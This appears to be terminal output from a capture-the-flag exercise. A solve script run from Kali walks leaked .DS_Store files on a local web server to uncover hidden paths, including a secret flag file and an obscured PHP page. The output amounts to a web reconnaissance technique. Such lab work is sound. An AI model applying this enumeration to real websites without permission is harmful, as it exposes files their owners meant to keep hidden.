 (blakeroft)-(root㉿kali)-[
# python solve.py http://127.0.0.1:8888/.DS_Store
[200] http://127.0.0.1:8888/.DS_Store
[200] http://127.0.0.1:8888/robots.txt
[301] http://127.0.0.1:8888/assets
[200] http://127.0.0.1:8888/assets/.DS_Store
[200] http://127.0.0.1:8888/index.php
[301] http://127.0.0.1:8888/secret
[200] http://127.0.0.1:8888/secret/.DS_Store
[200] http://127.0.0.1:8888/pblob/.DS_Store
[301] http://127.0.0.1:8888/pblob
[200] http://127.0.0.1:8888/assets/styles.css
[200] http://127.0.0.1:8888/secret/flag.txt
[301] http://127.0.0.1:8888/pblob/b0Ok
[200] http://127.0.0.1:8888/pblob/b0Ok/.DS_Store
[200] http://127.0.0.1:8888/assets/background.jpg
[200] http://127.0.0.1:8888/pblob/b0Ok/grImoire-d3s-incantati0ns.php